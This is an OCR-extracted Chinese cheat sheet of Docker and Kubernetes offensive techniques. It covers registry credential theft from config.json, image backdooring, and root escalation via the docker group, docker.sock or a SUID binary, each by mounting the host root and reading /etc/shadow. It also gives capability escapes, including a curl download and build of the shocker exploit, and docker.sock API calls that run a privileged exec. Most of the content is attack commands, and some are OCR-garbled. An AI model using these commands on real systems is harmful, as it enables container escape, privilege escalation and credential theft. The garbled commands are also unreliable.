 Docker安全杂项
容器镜像安全问题
当获取到节点权限或者管理员PC权限时，~/.
docker/config.json文件就可能存有镜像仓库账
号和密码信息，为base64加密（~/为用户根目
录）
cat ~/.docker/config.json
许多POD和线上容器在使用镜像时，可能用
latest或默认没有指定版本，所以劫持镜像源之
后只要在原本的latest之上植入恶意代码并push
到新的版本镜像，就可以在获取镜像权限之后进
而获取线上的容器权限
从研发运维角度的最佳实践来看，使用特定版本
的TAG且可以和代码版本控制相对应是比较推荐
的方案，应该保障每个镜像都是可追踪溯源的
docker Group
每一个在docker group里的用户都允许用
docker（当拿到一个权限为非root权限账号时，
可以运行一个挂载根目录的容器，进入容器后可
以读取/etc/shadow）
查看当前用户所在组是否有docker
groups | grep -o docker
运行挂载根目录的容器
docker run -it --rm -v /:/host ubuntu:latest
bash
查看root的hash密码
grep admin /host/tec/shadow
World Readable and Writable
Docker Socket
默认情况下，只允许root和docker group用户访
问Docker Socket，但是，错误配置时，每个用
户都可访问该文件
错误配置
chmod 666 /var/run/docker/sock
运行挂载根目录的容器
docker run -it --rm -v /:/host ubuntu:latest
bash
查看root的hash密码
grep admin /host/etc/shadow
setuid Bit（SUID提权）
当某文件有suid位时，如果该权限位是root或者
docker group用户设置，那么其他用户执行该文
件，会用设置该权限的用户权限去执行
错误配置
ls -halt /usr/bin/docker
运行挂载根目录的容器
docker run -it --rm -v /:/host ubuntu:latest
bash
查看root的hash密码
grep admin /host/etc/shadow
Readable Configuration Files -
config.json
很多Docker使用者用程序去保存所有必须的
Docker Setting文件，以便移除重复步骤和配置
的需要
当push images to a registry，用户需要登录到
registry去授权，每次都需登录很麻烦，顾.
docker/config.json缓存了登录凭证，这些凭证
用base64编码方式去存储
cat ~/.docker/config.json
Readable Configuration Files -
docker-compose.yaml
docker-compose.yaml文件经常包含secret（
eg：password和API keys）
查找yaml文件
find / *.yaml
查看yaml文件内是否包含敏感信息
cat xx.yaml
Capabilities - CAP_SYS_ADMIN
为了在Linux kernel中执行特权行为，进程需要
相关的capability，Docker容器用最小capability
启动，但是可以在运行时添加额外的capability
mount权限只需要CAP_SYS_ADMIN capability
就可被授予
docker run -it --rm --cap-add=CAP_SYS_
ADMIN --security-opt apparmor=unconfined
ubuntu /bin/bash
查看yaml文件内是否包含敏感信息
cat xx.yaml
Capabilities - CAP_DAC_READ_
SEARCH
在Docker 1.0.0 之前 CAP_DAC_READ_SEARCH
默认被添加进容器capaibility，拥有CAP_DAC_
READ_SEARCH的线程拥有暴力破解容器外的文
件索引
curl -o /tmp/shocker.c http://stealth.
openwall.net/xSports/shocker.c
sed -i "s/\/.dockerinit/\/tmp\/a.out/"
shocker.c
cc -Wall -std=c99 -O2 shocker.c -static
docker run --rm -it --cap-add=CAP_DAC_
READ_SEARCH -v / tmp:/tmp busybox sh
/tmp/a.out
Bypass iptables firewall ruels
using docker
当docker daemon开始时，他设置他自己的
chains和rules去创建独立networks，他建立的
规则完全bypass了其他防火墙（因为这些规则建
立在其他规则之前）
Cheching the Network
Configuration
查看容器ip
cat /etc/hosts
通过nmap查看Docker netword、默认情况下，
所有的容器都有一个在ip段172.17.0.0/16的子网
络
docker run -it --rm ubuntu bash
apt update
apt install nmap
nmap -sn -PE 172.17.0.0/16
kubectl proxy
如果你在集群的POD上开放一个端口并用
ClusterIP Service绑定创建一个内部服务，如果
没有开放NodePort或LoadBalancer等Service的
话，那么即无法在集群外网访问这个服务
如果想临时在本地和外网调试的话，kubectl
proxy是个不错的选择
查看IP
kubectl get pods -o wide
开启kubectl proxy调试
kubectl --insecure-skip-tls-verify proxy --
accept-hosts=^.*$ --address=0.0.0.0 --port=
8001
kubectl proxy转发的是apiserver所有的能力，
而且默认不鉴权，所以 --address=0.0.0.0 极度
危险
查看IP
curl -I http://localhost:8001/api/
kubectl -s http://localhost:8001/ get pods -n
hostname
利用docker.sock
HTTP请求是通过docker.sock发送给Docker守
护进程
列出所有的容器
sudo curl -i -s --unix-socket /var/run/
docker.sock -X GET \ http://localhost/
containers/json
创建一个 exec
sudo curl -i -s --unix-socket /var/run/
docker.sock -X POST \ -H "Content-Type:
application/json" \ --data-binary '{"
AttachStdin": true,"AttachStdout": true,"
AttachStderr": true,"Cmd": ["cat", "/etc/
passwd"],"DetachKeys": "ctrl-p,ctrl-q","
Privileged": true,"Tty": true}' \ http://
localhost/containers//exec
启动 exec
sudo curl -i -s --unix-socket /var/run/
docker.sock -X POST \ -H 'Content-Type:
application/json' \ --data-binary '{"Detach":
false,"Tty": false}' \ http://localhost/exec//
start
创建nginx容器
curl命令通过Unix套接字发送{"Image":"nginx"}
到Docker守护进程的/containers/create接口，
这个将会基于Nginx镜像创建容器并返回容器的
ID。
curl -XPOST --unix-socket /var/run/docker.
sock -d '{"Image":"nginx"}' -H 'Content-Type:
application/json' http://localhost/containers/
create
输出返回了容器ID
{"Id":
"fcb65c6147efb862d5ea3a2ef20e793c52f0f
afa3eb04e4292cb4784c5777d65",
"Warnings":null}
启动nginx容器
使用返回的容器ID，调用/containers/<ID>/start
接口，即可启动新创建的容器。
curl -XPOST --unix-socket /var/run/docker.
sock http://localhost/containers/fcb6...7d65/
start
查看已启动的容器
docker ls
攻防有道